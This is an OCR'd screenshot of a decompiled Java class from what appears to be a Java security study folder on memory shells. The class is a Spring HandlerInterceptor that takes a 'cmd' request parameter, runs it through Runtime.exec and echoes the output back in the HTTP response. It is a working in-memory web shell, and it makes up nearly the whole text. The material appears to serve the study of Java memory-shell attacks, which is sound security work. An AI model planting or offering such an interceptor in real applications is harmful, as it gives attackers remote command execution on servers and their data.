 D: > Java_Project > JavaSec > MemShell > SpringControllerMemShell > J 11.java
1 /*
2 * Decompiled with CFR.
3 */
4 package com.example.demo.demos.web;
5
6 import java.io.BufferedReader;
7 import java.io.InputStreamReader;
8 import javax.servlet.http.HttpServletRequest;
9 import javax.servlet.http.HttpServletResponse;
10 import org.springframework.web.servlet.HandlerInterceptor;
11
12 public class MyController.HelloInterceptor
13 implements HandlerInterceptor {
14 @Override
15 public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
16 String cmd = request.getParameter("cmd");
17 /*82*/ if (cmd != null) {
18 String line;
19 /*83*/ Process exec = Runtime.getRuntime().exec(cmd);
20 BufferedReader reader = new BufferedReader(new InputStreamReader(exec.getInputStream()));
21 /*86*/ while ((line = reader.readLine()) != null) {
22 /*87*/ response.getWriter().write(line + "<br/>");
23 }
24 /*89*/ return false;
25 }
26 /*91*/ response.setContentType("text/html;charset=utf-8");
27 /*92*/ response.getWriter().write("存在攻击行为，请勿进行非法操作！");
28 /*93*/ return true;
29 }
30 }
31
32